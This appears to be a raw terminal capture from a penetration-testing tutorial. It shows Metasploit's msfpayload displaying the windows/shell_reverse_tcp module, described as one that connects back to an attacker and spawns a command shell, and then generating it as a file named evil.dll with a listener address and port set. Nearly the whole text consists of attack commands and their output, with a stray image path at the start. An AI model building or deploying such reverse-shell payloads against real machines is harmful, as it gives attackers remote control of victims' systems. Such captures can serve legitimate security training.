 root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' O
Name: Windows Command Shell, Reverse TCP Inline
Module: payload/windows/shell_reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 314
Rank: Normal
Provided by:
vlad902 <vlad902@gmail.com>
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 127.0.0.1 yes The listen address
LPORT 9988 yes The listen port
Description:
Connect back to attacker and spawn a command shell
root@darkside:~# msfpayload windows/shell_reverse_tcp lhost='127.0.0.1' lport='9988' D >
/root/Desktop/evil.dll
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell_reverse_tcp
Length: 314
Options: {"lhost"=>"127.0.0.1", "lport"=>"9988"}